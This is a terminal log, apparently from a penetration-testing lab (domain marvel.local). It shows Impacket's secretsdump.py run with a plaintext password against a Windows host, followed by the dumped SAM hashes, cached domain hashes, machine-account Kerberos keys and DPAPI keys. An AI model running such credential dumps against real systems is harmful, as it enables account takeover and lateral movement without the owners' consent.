 ┌──(root㉿kali)-[/home/jeetu855]
└─# secretsdump.py marvel.local/fcastle:P@ssword@192.168.57.17
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×3d72258fe5f158970d901819b7ab64a9
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:0c40661e8eca4af09a79dfd46ab69346:::
Frank Castle:1001:aad3b435b51404eeaad3b435b51404ee:13b29964cc2480b4ef454c59562e675c:::
[*] Dumping cached domain logon information (domain/username:hash)
MARVEL.LOCAL/Administrator:$DCC2$10240#Administrator#362cec14fe58bd7115cf788549e8af0d
MARVEL.LOCAL/fcastle:$DCC2$10240#fcastle#276195cb933a1ff64ee48859a3e5a40c
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
MARVEL\THEPUNISHER$:aes256-cts-hmac-sha1-96:9b7cfdc7876f2f04a5842efe631a2232bbb2d7096216867c9e247110f9299a4c
MARVEL\THEPUNISHER$:aes128-cts-hmac-sha1-96:aa1887ae2e60f4b40b5315c58c569a84
MARVEL\THEPUNISHER$:des-cbc-md5:7a290bad4c8a8a89
MARVEL\THEPUNISHER$:aad3b435b51404eeaad3b435b51404ee:eaf0d7568cb758da71ec322ec934ea8d:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0×48ae91c9939c5a9e231eb081ac71f8a75bc30ccc
dpapi_userkey:0×521e4892b90dc69c5cffe28d3cab35c9848ec792
[*] NL$KM